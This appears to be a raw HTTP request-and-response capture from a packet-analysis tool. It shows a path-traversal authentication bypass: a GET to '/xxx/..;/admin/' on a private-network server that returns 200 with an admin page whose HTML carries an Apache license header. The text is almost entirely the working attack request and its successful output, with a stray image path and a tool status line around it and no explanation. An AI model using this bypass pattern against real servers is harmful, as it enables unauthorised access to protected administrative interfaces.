 GET /xxx/..;/admin/ HTTP/1.1
Host: 192.168.28.142:8080
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.62
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: JSESSIONID=075eb011-3ed0-4680-b5f7-797b25a5c439
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Transfer-Encoding: chunked
Date: Sun, 09 Apr 2023 10:33:07 GMT
Keep-Alive: timeout=60
Connection: keep-alive
a8c
<!--
~ Licensed to the Apache Software Foundation (ASF) under one
~ or more contributor license agreements.  See the NOTICE file
~ distributed with this work for additional information
~ regarding copyright ownership.  The ASF licenses this file
~ to you under the Apache License, Version 2.0 (the
~ "License"); you may not use this file except in compliance
~ with the License.  You may obtain a copy of the License at
~
~     http://www.apache.org/licenses/LICENSE-2.0
~
~ Unless required by applicable law or agreed to in writing,
~ software distributed under the License is distributed on an
~ "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
~ KIND, either express or implied.  See the License for the
~ specific language governing permissions and limitations
~ under the License.
-->
<!DOCTYPE HTML>
分组 15。1 客户端 分组，3 服务器 分组，1 turn(s). 点击选择。